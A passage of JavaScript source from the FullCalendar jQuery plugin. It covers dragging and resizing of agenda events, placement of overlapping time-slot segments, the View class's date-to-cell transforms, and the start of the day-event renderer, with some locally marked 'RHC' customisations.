					eventDrop(this, event, dayDelta, minuteDelta, allDay, ev, ui);
				}
			}
		});
		function resetElement() {
			if (!allDay) {
				eventElement
					.width(origWidth)
					.height('')
					.draggable('option', 'grid', null);
				allDay = true;
			}
		}
	}
	
	
	// when event starts out IN TIMESLOTS
	
	function draggableSlotEvent(event, eventElement, timeElement) {
		var coordinateGrid = t.getCoordinateGrid();
		var colCnt = getColCnt();
		var colWidth = getColWidth();
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();

		// states
		var origPosition; // original position of the element, not the mouse
		var origCell;
		var isInBounds, prevIsInBounds;
		var isAllDay, prevIsAllDay;
		var colDelta, prevColDelta;
		var dayDelta; // derived from colDelta
		var minuteDelta, prevMinuteDelta;

		eventElement.draggable({
			scroll: false,
			grid: [ colWidth, snapHeight ],
			axis: colCnt==1 ? 'y' : false,
			opacity: opt('dragOpacity'),
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {

				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);

				coordinateGrid.build();

				// initialize states
				origPosition = eventElement.position();
				origCell = coordinateGrid.cell(ev.pageX, ev.pageY);
				isInBounds = prevIsInBounds = true;
				isAllDay = prevIsAllDay = getIsCellAllDay(origCell);
				colDelta = prevColDelta = 0;
				dayDelta = 0;
				minuteDelta = prevMinuteDelta = 0;

			},
			drag: function(ev, ui) {

				// NOTE: this `cell` value is only useful for determining in-bounds and all-day.
				// Bad for anything else due to the discrepancy between the mouse position and the
				// element position while snapping. (problem revealed in PR #55)
				//
				// PS- the problem exists for draggableDayEvent() when dragging an all-day event to a slot event.
				// We should overhaul the dragging system and stop relying on jQuery UI.
				var cell = coordinateGrid.cell(ev.pageX, ev.pageY);

				// update states
				isInBounds = !!cell;
				if (isInBounds) {
					isAllDay = getIsCellAllDay(cell);

					// calculate column delta
					colDelta = Math.round((ui.position.left - origPosition.left) / colWidth);
					if (colDelta != prevColDelta) {
						// calculate the day delta based off of the original clicked column and the column delta
						var origDate = cellToDate(0, origCell.col);
						var col = origCell.col + colDelta;
						col = Math.max(0, col);
						col = Math.min(colCnt-1, col);
						var date = cellToDate(0, col);
						dayDelta = dayDiff(date, origDate);
					}

					// calculate minute delta (only if over slots)
					if (!isAllDay) {
						minuteDelta = Math.round((ui.position.top - origPosition.top) / snapHeight) * snapMinutes;
					}
				}

				// any state changes?
				if (
					isInBounds != prevIsInBounds ||
					isAllDay != prevIsAllDay ||
					colDelta != prevColDelta ||
					minuteDelta != prevMinuteDelta
				) {

					updateUI();

					// update previous states for next time
					prevIsInBounds = isInBounds;
					prevIsAllDay = isAllDay;
					prevColDelta = colDelta;
					prevMinuteDelta = minuteDelta;
				}

				// if out-of-bounds, revert when done, and vice versa.
				eventElement.draggable('option', 'revert', !isInBounds);

			},
			stop: function(ev, ui) {

				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);

				if (isInBounds && (isAllDay || dayDelta || minuteDelta)) { // changed!
					eventDrop(this, event, dayDelta, isAllDay ? 0 : minuteDelta, isAllDay, ev, ui);
				}
				else { // either no change or out-of-bounds (draggable has already reverted)

					// reset states for next time, and for updateUI()
					isInBounds = true;
					isAllDay = false;
					colDelta = 0;
					dayDelta = 0;
					minuteDelta = 0;

					updateUI();
					eventElement.css('filter', ''); // clear IE opacity side-effects

					// sometimes fast drags make event revert to wrong position, so reset.
					// also, if we dragged the element out of the area because of snapping,
					// but the *mouse* is still in bounds, we need to reset the position.
					eventElement.css(origPosition);

					showEvents(event, eventElement);
				}
			}
		});

		function updateUI() {
			clearOverlays();
			if (isInBounds) {
				if (isAllDay) {
					timeElement.hide();
					eventElement.draggable('option', 'grid', null); // disable grid snapping
					renderDayOverlay(
						addDays(cloneDate(event.start), dayDelta),
						addDays(exclEndDay(event), dayDelta)
					);
				}
				else {
					updateTimeText(minuteDelta);
					timeElement.css('display', ''); // show() was causing display=inline
					eventElement.draggable('option', 'grid', [colWidth, snapHeight]); // re-enable grid snapping
				}
			}
		}

		function updateTimeText(minuteDelta) {
			var newStart = addMinutes(cloneDate(event.start), minuteDelta);
			var newEnd;
			if (event.end) {
				newEnd = addMinutes(cloneDate(event.end), minuteDelta);
			}
			timeElement.text(formatDates(newStart, newEnd, opt('timeFormat')));
		}

	}
	
	
	
	/* Resizing
	--------------------------------------------------------------------------------------*/
	
	
	function resizableSlotEvent(event, eventElement, timeElement) {
		var snapDelta, prevSnapDelta;
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();
		eventElement.resizable({
			handles: {
				s: '.ui-resizable-handle'
			},
			grid: snapHeight,
			start: function(ev, ui) {
				snapDelta = prevSnapDelta = 0;
				hideEvents(event, eventElement);
				trigger('eventResizeStart', this, event, ev, ui);
			},
			resize: function(ev, ui) {
				// don't rely on ui.size.height, doesn't take grid into account
				snapDelta = Math.round((Math.max(snapHeight, eventElement.height()) - ui.originalSize.height) / snapHeight);
				if (snapDelta != prevSnapDelta) {
					timeElement.text(
						formatDates(
							event.start,
							(!snapDelta && !event.end) ? null : // no change, so don't display time range
								addMinutes(eventEnd(event), snapMinutes*snapDelta),
							opt('timeFormat')
						)
					);
					prevSnapDelta = snapDelta;
				}
			},
			stop: function(ev, ui) {
				trigger('eventResizeStop', this, event, ev, ui);
				if (snapDelta) {
					eventResize(this, event, 0, snapMinutes*snapDelta, ev, ui);
				}else{
					showEvents(event, eventElement);
					// BUG: if event was really short, need to put title back in span
				}
			}
		});
	}
	

}



/* Agenda Event Segment Utilities
-----------------------------------------------------------------------------*/


// Sets the seg.backwardCoord and seg.forwardCoord on each segment and returns a new
// list in the order they should be placed into the DOM (an implicit z-index).
function placeSlotSegs(segs) {
	var levels = buildSlotSegLevels(segs);
	var level0 = levels[0];
	var i;

	computeForwardSlotSegs(levels);

	if (level0) {

		for (i=0; i<level0.length; i++) {
			computeSlotSegPressures(level0[i]);
		}

		for (i=0; i<level0.length; i++) {
			computeSlotSegCoords(level0[i], 0, 0);
		}
	}

	return flattenSlotSegLevels(levels);
}


// Builds an array of segments "levels". The first level will be the leftmost tier of segments
// if the calendar is left-to-right, or the rightmost if the calendar is right-to-left.
function buildSlotSegLevels(segs) {
	var levels = [];
	var i, seg;
	var j;

	for (i=0; i<segs.length; i++) {
		seg = segs[i];

		// go through all the levels and stop on the first level where there are no collisions
		for (j=0; j<levels.length; j++) {
			if (!computeSlotSegCollisions(seg, levels[j]).length) {
				break;
			}
		}

		(levels[j] || (levels[j] = [])).push(seg);
	}

	return levels;
}


// For every segment, figure out the other segments that are in subsequent
// levels that also occupy the same vertical space. Accumulate in seg.forwardSegs
function computeForwardSlotSegs(levels) {
	var i, level;
	var j, seg;
	var k;

	for (i=0; i<levels.length; i++) {
		level = levels[i];

		for (j=0; j<level.length; j++) {
			seg = level[j];

			seg.forwardSegs = [];
			for (k=i+1; k<levels.length; k++) {
				computeSlotSegCollisions(seg, levels[k], seg.forwardSegs);
			}
		}
	}
}


// Figure out which path forward (via seg.forwardSegs) results in the longest path until
// the furthest edge is reached. The number of segments in this path will be seg.forwardPressure
function computeSlotSegPressures(seg) {
	var forwardSegs = seg.forwardSegs;
	var forwardPressure = 0;
	var i, forwardSeg;

	if (seg.forwardPressure === undefined) { // not already computed

		for (i=0; i<forwardSegs.length; i++) {
			forwardSeg = forwardSegs[i];

			// figure out the child's maximum forward path
			computeSlotSegPressures(forwardSeg);

			// either use the existing maximum, or use the child's forward pressure
			// plus one (for the forwardSeg itself)
			forwardPressure = Math.max(
				forwardPressure,
				1 + forwardSeg.forwardPressure
			);
		}

		seg.forwardPressure = forwardPressure;
	}
}


// Calculate seg.forwardCoord and seg.backwardCoord for the segment, where both values range
// from 0 to 1. If the calendar is left-to-right, the seg.backwardCoord maps to "left" and
// seg.forwardCoord maps to "right" (via percentage). Vice-versa if the calendar is right-to-left.
//
// The segment might be part of a "series", which means consecutive segments with the same pressure
// who's width is unknown until an edge has been hit. `seriesBackwardPressure` is the number of
// segments behind this one in the current series, and `seriesBackwardCoord` is the starting
// coordinate of the first segment in the series.
function computeSlotSegCoords(seg, seriesBackwardPressure, seriesBackwardCoord) {
	var forwardSegs = seg.forwardSegs;
	var i;

	if (seg.forwardCoord === undefined) { // not already computed

		if (!forwardSegs.length) {

			// if there are no forward segments, this segment should butt up against the edge
			seg.forwardCoord = 1;
		}
		else {

			// sort highest pressure first
			forwardSegs.sort(compareForwardSlotSegs);

			// this segment's forwardCoord will be calculated from the backwardCoord of the
			// highest-pressure forward segment.
			computeSlotSegCoords(forwardSegs[0], seriesBackwardPressure + 1, seriesBackwardCoord);
			seg.forwardCoord = forwardSegs[0].backwardCoord;
		}

		// calculate the backwardCoord from the forwardCoord. consider the series
		seg.backwardCoord = seg.forwardCoord -
			(seg.forwardCoord - seriesBackwardCoord) / // available width for series
			(seriesBackwardPressure + 1); // # of segments in the series

		// use this segment's coordinates to computed the coordinates of the less-pressurized
		// forward segments
		for (i=0; i<forwardSegs.length; i++) {
			computeSlotSegCoords(forwardSegs[i], 0, seg.forwardCoord);
		}
	}
}


// Outputs a flat array of segments, from lowest to highest level
function flattenSlotSegLevels(levels) {
	var segs = [];
	var i, level;
	var j;

	for (i=0; i<levels.length; i++) {
		level = levels[i];

		for (j=0; j<level.length; j++) {
			segs.push(level[j]);
		}
	}

	return segs;
}


// Find all the segments in `otherSegs` that vertically collide with `seg`.
// Append into an optionally-supplied `results` array and return.
function computeSlotSegCollisions(seg, otherSegs, results) {
	results = results || [];

	for (var i=0; i<otherSegs.length; i++) {
		if (isSlotSegCollision(seg, otherSegs[i])) {
			results.push(otherSegs[i]);
		}
	}

	return results;
}


// Do these segments occupy the same vertical space?
function isSlotSegCollision(seg1, seg2) {
	return seg1.end > seg2.start && seg1.start < seg2.end;
}


// A cmp function for determining which forward segment to rely on more when computing coordinates.
function compareForwardSlotSegs(seg1, seg2) {
	// put higher-pressure first
	return seg2.forwardPressure - seg1.forwardPressure ||
		// put segments that are closer to initial edge first (and favor ones with no coords yet)
		(seg1.backwardCoord || 0) - (seg2.backwardCoord || 0) ||
		// do normal sorting...
		compareSlotSegs(seg1, seg2);
}


// A cmp function for determining which segment should be closer to the initial edge
// (the left edge on a left-to-right calendar).
function compareSlotSegs(seg1, seg2) {
	return seg1.start - seg2.start || // earlier start time goes first
		(seg2.end - seg2.start) - (seg1.end - seg1.start) || // tie? longer-duration goes first
		(seg1.event.title || '').localeCompare(seg2.event.title); // tie? alphabetically by title
}


;;


function View(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.element = element;
	t.calendar = calendar;
	t.name = viewName;
	t.opt = opt;
	t.trigger = trigger;
	t.isEventDraggable = isEventDraggable;
	t.isEventResizable = isEventResizable;
	t.setEventData = setEventData;
	t.clearEventData = clearEventData;
	t.eventEnd = eventEnd;
	t.reportEventElement = reportEventElement;
	t.triggerEventDestroy = triggerEventDestroy;
	t.eventElementHandlers = eventElementHandlers;
	t.showEvents = showEvents;
	t.hideEvents = hideEvents;
	t.eventDrop = eventDrop;
	t.eventResize = eventResize;
	// t.title
	// t.start, t.end
	// t.visStart, t.visEnd
	
	
	// imports
	var defaultEventEnd = t.defaultEventEnd;
	var normalizeEvent = calendar.normalizeEvent; // in EventManager
	var reportEventChange = calendar.reportEventChange;
	
	
	// locals
	var eventsByID = {}; // eventID mapped to array of events (there can be multiple b/c of repeating events)
	var eventElementsByID = {}; // eventID mapped to array of jQuery elements
	var eventElementCouples = []; // array of objects, { event, element } // TODO: unify with segment system
	var options = calendar.options;
	
	
	
	function opt(name, viewNameOverride) {
		var v = options[name];
		if ($.isPlainObject(v)) {
			return smartProperty(v, viewNameOverride || viewName);
		}
		return v;
	}

	
	function trigger(name, thisObj) {
		return calendar.trigger.apply(
			calendar,
			[name, thisObj || t].concat(Array.prototype.slice.call(arguments, 2), [t])
		);
	}
	


	/* Event Editable Boolean Calculations
	------------------------------------------------------------------------------*/

	
	function isEventDraggable(event) {
		var source = event.source || {};
		return firstDefined(
				event.startEditable,
				source.startEditable,
				opt('eventStartEditable'),
				event.editable,
				source.editable,
				opt('editable')
			)
			&& !opt('disableDragging'); // deprecated
	}
	
	
	function isEventResizable(event) { // but also need to make sure the seg.isEnd == true
		var source = event.source || {};
		return firstDefined(
				event.durationEditable,
				source.durationEditable,
				opt('eventDurationEditable'),
				event.editable,
				source.editable,
				opt('editable')
			)
			&& !opt('disableResizing'); // deprecated
	}
	
	
	
	/* Event Data
	------------------------------------------------------------------------------*/
	
	
	function setEventData(events) { // events are already normalized at this point
		eventsByID = {};
		var i, len=events.length, event;
		for (i=0; i<len; i++) {
			event = events[i];
			if (eventsByID[event._id]) {
				eventsByID[event._id].push(event);
			}else{
				eventsByID[event._id] = [event];
			}
		}
	}


	function clearEventData() {
		eventsByID = {};
		eventElementsByID = {};
		eventElementCouples = [];
	}
	
	
	// returns a Date object for an event's end
	function eventEnd(event) {
		return event.end ? cloneDate(event.end) : defaultEventEnd(event);
	}
	
	
	
	/* Event Elements
	------------------------------------------------------------------------------*/
	
	
	// report when view creates an element for an event
	function reportEventElement(event, element) {
		eventElementCouples.push({ event: event, element: element });
		if (eventElementsByID[event._id]) {
			eventElementsByID[event._id].push(element);
		}else{
			eventElementsByID[event._id] = [element];
		}
	}


	function triggerEventDestroy() {
		$.each(eventElementCouples, function(i, couple) {
			t.trigger('eventDestroy', couple.event, couple.event, couple.element);
		});
	}
	
	
	// attaches eventClick, eventMouseover, eventMouseout
	function eventElementHandlers(event, eventElement) {
		eventElement
			.click(function(ev) {
				if (!eventElement.hasClass('ui-draggable-dragging') &&
					!eventElement.hasClass('ui-resizable-resizing')) {
						return trigger('eventClick', this, event, ev);
					}
			})
			.hover(
				function(ev) {
					trigger('eventMouseover', this, event, ev);
				},
				function(ev) {
					trigger('eventMouseout', this, event, ev);
				}
			);
		// TODO: don't fire eventMouseover/eventMouseout *while* dragging is occuring (on subject element)
		// TODO: same for resizing
	}
	
	
	function showEvents(event, exceptElement) {
		eachEventElement(event, exceptElement, 'show');
	}
	
	
	function hideEvents(event, exceptElement) {
		eachEventElement(event, exceptElement, 'hide');
	}
	
	
	function eachEventElement(event, exceptElement, funcName) {
		// NOTE: there may be multiple events per ID (repeating events)
		// and multiple segments per event
		var elements = eventElementsByID[event._id],
			i, len = elements.length;
		for (i=0; i<len; i++) {
			if (!exceptElement || elements[i][0] != exceptElement[0]) {
				elements[i][funcName]();
			}
		}
	}
	
	
	
	/* Event Modification Reporting
	---------------------------------------------------------------------------------*/
	
	
	function eventDrop(e, event, dayDelta, minuteDelta, allDay, ev, ui) {
		var oldAllDay = event.allDay;
		var eventId = event._id;
		moveEvents(eventsByID[eventId], dayDelta, minuteDelta, allDay);
		trigger(
			'eventDrop',
			e,
			event,
			dayDelta,
			minuteDelta,
			allDay,
			function() {
				// TODO: investigate cases where this inverse technique might not work
				moveEvents(eventsByID[eventId], -dayDelta, -minuteDelta, oldAllDay);
				reportEventChange(eventId);
			},
			ev,
			ui
		);
		reportEventChange(eventId);
	}
	
	
	function eventResize(e, event, dayDelta, minuteDelta, ev, ui) {
		var eventId = event._id;
		elongateEvents(eventsByID[eventId], dayDelta, minuteDelta);
		trigger(
			'eventResize',
			e,
			event,
			dayDelta,
			minuteDelta,
			function() {
				// TODO: investigate cases where this inverse technique might not work
				elongateEvents(eventsByID[eventId], -dayDelta, -minuteDelta);
				reportEventChange(eventId);
			},
			ev,
			ui
		);
		reportEventChange(eventId);
	}
	
	
	
	/* Event Modification Math
	---------------------------------------------------------------------------------*/
	
	
	function moveEvents(events, dayDelta, minuteDelta, allDay) {
		minuteDelta = minuteDelta || 0;
		for (var e, len=events.length, i=0; i<len; i++) {
			e = events[i];
			if (allDay !== undefined) {
				e.allDay = allDay;
			}
			addMinutes(addDays(e.start, dayDelta, true), minuteDelta);
			if (e.end) {
				e.end = addMinutes(addDays(e.end, dayDelta, true), minuteDelta);
			}
			normalizeEvent(e, options);
		}
	}
	
	
	function elongateEvents(events, dayDelta, minuteDelta) {
		minuteDelta = minuteDelta || 0;
		for (var e, len=events.length, i=0; i<len; i++) {
			e = events[i];
			e.end = addMinutes(addDays(eventEnd(e), dayDelta, true), minuteDelta);
			normalizeEvent(e, options);
		}
	}



	// ====================================================================================================
	// Utilities for day "cells"
	// ====================================================================================================
	// The "basic" views are completely made up of day cells.
	// The "agenda" views have day cells at the top "all day" slot.
	// This was the obvious common place to put these utilities, but they should be abstracted out into
	// a more meaningful class (like DayEventRenderer).
	// ====================================================================================================


	// For determining how a given "cell" translates into a "date":
	//
	// 1. Convert the "cell" (row and column) into a "cell offset" (the # of the cell, cronologically from the first).
	//    Keep in mind that column indices are inverted with isRTL. This is taken into account.
	//
	// 2. Convert the "cell offset" to a "day offset" (the # of days since the first visible day in the view).
	//
	// 3. Convert the "day offset" into a "date" (a JavaScript Date object).
	//
	// The reverse transformation happens when transforming a date into a cell.


	// exports
	t.isHiddenDay = isHiddenDay;
	t.skipHiddenDays = skipHiddenDays;
	t.getCellsPerWeek = getCellsPerWeek;
	t.dateToCell = dateToCell;
	t.dateToDayOffset = dateToDayOffset;
	t.dayOffsetToCellOffset = dayOffsetToCellOffset;
	t.cellOffsetToCell = cellOffsetToCell;
	t.cellToDate = cellToDate;
	t.cellToCellOffset = cellToCellOffset;
	t.cellOffsetToDayOffset = cellOffsetToDayOffset;
	t.dayOffsetToDate = dayOffsetToDate;
	t.rangeToSegments = rangeToSegments;


	// internals
	var hiddenDays = opt('hiddenDays') || []; // array of day-of-week indices that are hidden
	var isHiddenDayHash = []; // is the day-of-week hidden? (hash with day-of-week-index -> bool)
	var cellsPerWeek;
	var dayToCellMap = []; // hash from dayIndex -> cellIndex, for one week
	var cellToDayMap = []; // hash from cellIndex -> dayIndex, for one week
	var isRTL = opt('isRTL');


	// initialize important internal variables
	(function() {

		if (opt('weekends') === false) {
			hiddenDays.push(0, 6); // 0=sunday, 6=saturday
		}

		// Loop through a hypothetical week and determine which
		// days-of-week are hidden. Record in both hashes (one is the reverse of the other).
		for (var dayIndex=0, cellIndex=0; dayIndex<7; dayIndex++) {
			dayToCellMap[dayIndex] = cellIndex;
			isHiddenDayHash[dayIndex] = $.inArray(dayIndex, hiddenDays) != -1;
			if (!isHiddenDayHash[dayIndex]) {
				cellToDayMap[cellIndex] = dayIndex;
				cellIndex++;
			}
		}

		cellsPerWeek = cellIndex;
		if (!cellsPerWeek) {
			throw 'invalid hiddenDays'; // all days were hidden? bad.
		}

	})();


	// Is the current day hidden?
	// `day` is a day-of-week index (0-6), or a Date object
	function isHiddenDay(day) {
		if (typeof day == 'object') {
			day = day.getDay();
		}
		return isHiddenDayHash[day];
	}


	function getCellsPerWeek() {
		return cellsPerWeek;
	}


	// Keep incrementing the current day until it is no longer a hidden day.
	// If the initial value of `date` is not a hidden day, don't do anything.
	// Pass `isExclusive` as `true` if you are dealing with an end date.
	// `inc` defaults to `1` (increment one day forward each time)
	function skipHiddenDays(date, inc, isExclusive) {
		inc = inc || 1;
		while (
			isHiddenDayHash[ ( date.getDay() + (isExclusive ? inc : 0) + 7 ) % 7 ]
		) {
			addDays(date, inc);
		}
	}


	//
	// TRANSFORMATIONS: cell -> cell offset -> day offset -> date
	//

	// cell -> date (combines all transformations)
	// Possible arguments:
	// - row, col
	// - { row:#, col: # }
	function cellToDate() {
		var cellOffset = cellToCellOffset.apply(null, arguments);
		var dayOffset = cellOffsetToDayOffset(cellOffset);
		var date = dayOffsetToDate(dayOffset);
		return date;
	}

	// cell -> cell offset
	// Possible arguments:
	// - row, col
	// - { row:#, col:# }
	function cellToCellOffset(row, col) {
		var colCnt = t.getColCnt();

		// rtl variables. wish we could pre-populate these. but where?
		var dis = isRTL ? -1 : 1;
		var dit = isRTL ? colCnt - 1 : 0;

		if (typeof row == 'object') {
			col = row.col;
			row = row.row;
		}
		var cellOffset = row * colCnt + (col * dis + dit); // column, adjusted for RTL (dis & dit)

		return cellOffset;
	}

	// cell offset -> day offset
	function cellOffsetToDayOffset(cellOffset) {
		var day0 = t.visStart.getDay(); // first date's day of week
		cellOffset += dayToCellMap[day0]; // normlize cellOffset to beginning-of-week
		return Math.floor(cellOffset / cellsPerWeek) * 7 // # of days from full weeks
			+ cellToDayMap[ // # of days from partial last week
				(cellOffset % cellsPerWeek + cellsPerWeek) % cellsPerWeek // crazy math to handle negative cellOffsets
			]
			- day0; // adjustment for beginning-of-week normalization
	}

	// day offset -> date (JavaScript Date object)
	function dayOffsetToDate(dayOffset) {
		var date = cloneDate(t.visStart);
		addDays(date, dayOffset);
		return date;
	}


	//
	// TRANSFORMATIONS: date -> day offset -> cell offset -> cell
	//

	// date -> cell (combines all transformations)
	function dateToCell(date) {
		var dayOffset = dateToDayOffset(date);
		var cellOffset = dayOffsetToCellOffset(dayOffset);
		var cell = cellOffsetToCell(cellOffset);
		return cell;
	}

	// date -> day offset
	function dateToDayOffset(date) {
		return dayDiff(date, t.visStart);
	}

	// day offset -> cell offset
	function dayOffsetToCellOffset(dayOffset) {
		var day0 = t.visStart.getDay(); // first date's day of week
		dayOffset += day0; // normalize dayOffset to beginning-of-week
		return Math.floor(dayOffset / 7) * cellsPerWeek // # of cells from full weeks
			+ dayToCellMap[ // # of cells from partial last week
				(dayOffset % 7 + 7) % 7 // crazy math to handle negative dayOffsets
			]
			- dayToCellMap[day0]; // adjustment for beginning-of-week normalization
	}

	// cell offset -> cell (object with row & col keys)
	function cellOffsetToCell(cellOffset) {
		var colCnt = t.getColCnt();

		// rtl variables. wish we could pre-populate these. but where?
		var dis = isRTL ? -1 : 1;
		var dit = isRTL ? colCnt - 1 : 0;

		var row = Math.floor(cellOffset / colCnt);
		var col = ((cellOffset % colCnt + colCnt) % colCnt) * dis + dit; // column, adjusted for RTL (dis & dit)
		return {
			row: row,
			col: col
		};
	}

	//
	// Converts a date range into an array of segment objects.
	// "Segments" are horizontal stretches of time, sliced up by row.
	// A segment object has the following properties:
	// - row
	// - cols
	// - isStart
	// - isEnd
	//
	function rangeToSegments(startDate, endDate, ev) {
		var rowCnt = t.getRowCnt();
		var colCnt = t.getColCnt();
		var segments = []; // array of segments to return
		// day offset for given date range
		var rangeDayOffsetStart = dateToDayOffset(startDate);
		var rangeDayOffsetEnd = dateToDayOffset(endDate); // exclusive

		//RHC START
		//2.01 already supports nextDayThreshold, but we are not moving yet to 2.01
		// the original supports minutes
		nextDayThreshold  = options.nextDayThreshold && ''!=options.nextDayThreshold ? parseInt(options.nextDayThreshold) : false;
		if( ev && ev.end && ev.end.getHours && false!==nextDayThreshold && (rangeDayOffsetEnd-rangeDayOffsetStart)>1 ){		
			if( ev.end.getHours() <= nextDayThreshold ){
				rangeDayOffsetEnd = rangeDayOffsetEnd - 1 ;
			}	
		}
		//RHC END
		
		// first and last cell offset for the given date range
		// "last" implies inclusivity
		var rangeCellOffsetFirst = dayOffsetToCellOffset(rangeDayOffsetStart);
		var rangeCellOffsetLast = dayOffsetToCellOffset(rangeDayOffsetEnd) - 1;

		// loop through all the rows in the view
		for (var row=0; row<rowCnt; row++) {

			// first and last cell offset for the row
			var rowCellOffsetFirst = row * colCnt;
			var rowCellOffsetLast = rowCellOffsetFirst + colCnt - 1;

			// get the segment's cell offsets by constraining the range's cell offsets to the bounds of the row
			var segmentCellOffsetFirst = Math.max(rangeCellOffsetFirst, rowCellOffsetFirst);
			var segmentCellOffsetLast = Math.min(rangeCellOffsetLast, rowCellOffsetLast);

			// make sure segment's offsets are valid and in view
			if (segmentCellOffsetFirst <= segmentCellOffsetLast) {

				// translate to cells
				var segmentCellFirst = cellOffsetToCell(segmentCellOffsetFirst);
				var segmentCellLast = cellOffsetToCell(segmentCellOffsetLast);

				// view might be RTL, so order by leftmost column
				var cols = [ segmentCellFirst.col, segmentCellLast.col ].sort();

				// Determine if segment's first/last cell is the beginning/end of the date range.
				// We need to compare "day offset" because "cell offsets" are often ambiguous and
				// can translate to multiple days, and an edge case reveals itself when we the
				// range's first cell is hidden (we don't want isStart to be true).
				var isStart = cellOffsetToDayOffset(segmentCellOffsetFirst) == rangeDayOffsetStart;
				var isEnd = cellOffsetToDayOffset(segmentCellOffsetLast) + 1 == rangeDayOffsetEnd; // +1 for comparing exclusively

				segments.push({
					row: row,
					leftCol: cols[0],
					rightCol: cols[1],
					isStart: isStart,
					isEnd: isEnd
				});
			}
		}
		/* RHC START */
		if( $(t.element).parents('.rhcalendar.not-widget').hasClass('fc-small') ){
			new_segments = [];
			$.each(segments,function(i,row){
				leftCol = row.leftCol;
				rightCol = row.rightCol;
				if(leftCol<rightCol){
					for(a=leftCol; a<=rightCol; a++){
						var new_row = jQuery.extend({}, row);
						new_row.leftCol = a;
						new_row.rightCol = a;				
						new_segments.push(new_row);
					}
				}else{
					new_segments.push(row);
				}
			});
			return new_segments;
		}
		/* RHC END */   
		return segments;
	}
	

}

;;

function DayEventRenderer() {
	var t = this;

	
	// exports
	t.renderDayEvents = renderDayEvents;
	t.draggableDayEvent = draggableDayEvent; // made public so that subclasses can override
	t.resizableDayEvent = resizableDayEvent; // "
	
	
	// imports
	var opt = t.opt;
	var trigger = t.trigger;
	var isEventDraggable = t.isEventDraggable;
	var isEventResizable = t.isEventResizable;
	var eventEnd = t.eventEnd;
	var reportEventElement = t.reportEventElement;
	var eventElementHandlers = t.eventElementHandlers;
	var showEvents = t.showEvents;
	var hideEvents = t.hideEvents;
	var eventDrop = t.eventDrop;
	var eventResize = t.eventResize;
	var getRowCnt = t.getRowCnt;
	var getColCnt = t.getColCnt;
	var getColWidth = t.getColWidth;
	var allDayRow = t.allDayRow; // TODO: rename
	var colLeft = t.colLeft;
	var colRight = t.colRight;
	var colContentLeft = t.colContentLeft;
	var colContentRight = t.colContentRight;
	var dateToCell = t.dateToCell;
	var getDaySegmentContainer = t.getDaySegmentContainer;
	var formatDates = t.calendar.formatDates;
	var renderDayOverlay = t.renderDayOverlay;
	var clearOverlays = t.clearOverlays;
	var clearSelection = t.clearSelection;
	var getHoverListener = t.getHoverListener;
	var rangeToSegments = t.rangeToSegments;
	var cellToDate = t.cellToDate;
	var cellToCellOffset = t.cellToCellOffset;
	var cellOffsetToDayOffset = t.cellOffsetToDayOffset;
	var dateToDayOffset = t.dateToDayOffset;
	var dayOffsetToCellOffset = t.dayOffsetToCellOffset;


	// Render `events` onto the calendar, attach mouse event handlers, and call the `eventAfterRender` callback for each.
	// Mouse event will be lazily applied, except if the event has an ID of `modifiedEventId`.
	// Can only be called when the event container is empty (because it wipes out all innerHTML).
	function renderDayEvents(events, modifiedEventId) {

		// do the actual rendering. Receive the intermediate "segment" data structures.
		var segments = _renderDayEvents(
			events,
			false, // don't append event elements
			true // set the heights of the rows
		);

		// report the elements to the View, for general drag/resize utilities
		segmentElementEach(segments, function(segment, element) {
			reportEventElement(segment.event, element);
		});

		// attach mouse handlers
		attachHandlers(segments, modifiedEventId);

		// call `eventAfterRender` callback for each event
		segmentElementEach(segments, function(segment, element) {
			trigger('eventAfterRender', segment.event, segment.event, element);
		});
	}


	// Render an event on the calendar, but don't report them anywhere, and don't attach mouse handlers.
	// Append this event element to the event container, which might already be populated with events.
	// If an event's segment will have row equal to `adjustRow`, then explicitly set its top coordinate to `adjustTop`.
	// This hack is used to maintain continuity when user is manually resizing an event.
	// Returns an array of DOM elements for the event.
	function renderTempDayEvent(event, adjustRow, adjustTop) {

		// actually render the event. `true` for appending element to container.
		// Recieve the intermediate "segment" data structures.
		var segments = _renderDayEvents(
			[ event ],
			true, // append event elements
			false // don't set the heights of the rows
		);

		var elements = [];

		// Adjust certain elements' top coordinates
		segmentElementEach(segments, function(segment, element) {
			if (segment.row === adjustRow) {
				element.css('top', adjustTop);
			}
			elements.push(element[0]); // accumulate DOM nodes
		});

		return elements;
	}


	// Render events onto the calendar. Only responsible for the VISUAL aspect.
	// Not responsible for attaching handlers or calling callbacks.
	// Set `doAppend` to `true` for rendering elements without clearing the existing container.
	// Set `doRowHeights` to allow setting the height of each row, to compensate for vertical event overflow.
	function _renderDayEvents(events, doAppend, doRowHeights) {

		// where the DOM nodes will eventually end up
		var finalContainer = getDaySegmentContainer();

		// the container where the initial HTML will be rendered.
		// If `doAppend`==true, uses a temporary container.
		var renderContainer = doAppend ? $("<div/>") : finalContainer;

		var segments = buildSegments(events);
		var html;
		var elements;

		// calculate the desired `left` and `width` properties on each segment object
		calculateHorizontals(segments);

		// build the HTML string. relies on `left` property
		html = buildHTML(segments);

		// render the HTML. innerHTML is considerably faster than jQuery's .html()
		renderContainer[0].innerHTML = html;

		// retrieve the individual elements
		elements = renderContainer.children();

		// if we were appending, and thus using a temporary container,
		// re-attach elements to the real container.
		if (doAppend) {
			finalContainer.append(elements);
		}

		// assigns each element to `segment.event`, after filtering them through user callbacks
		resolveElements(segments, elements);

		// Calculate the left and right padding+margin for each element.
		// We need this for setting each element's desired outer width, because of the W3C box model.
		// It's important we do this in a separate pass from acually setting the width on the DOM elements
		// because alternating reading/writing dimensions causes reflow for every iteration.
		segmentElementEach(segments, function(segment, element) {
			segment.hsides = hsides(element, true); // include margins = `true`
		});

		// Set the width of each element
		segmentElementEach(segments, function(segment, element) {
			element.width(
				Math.max(0, segment.outerWidth - segment.hsides)
			);
		});

		// Grab each element's outerHeight (setVerticals uses this).
		// To get an accurate reading, it's important to have each element's width explicitly set already.
		segmentElementEach(segments, function(segment, element) {
			segment.outerHeight = element.outerHeight(true); // include margins = `true`
		});

		// Set the top coordinate on each element (requires segment.outerHeight)
		setVerticals(segments, doRowHeights);

		return segments;
	}


	// Generate an array of "segments" for all events.
	function buildSegments(events) {
		var segments = [];
		for (var i=0; i<events.length; i++) {
			var eventSegments = buildSegmentsForEvent(events[i]);
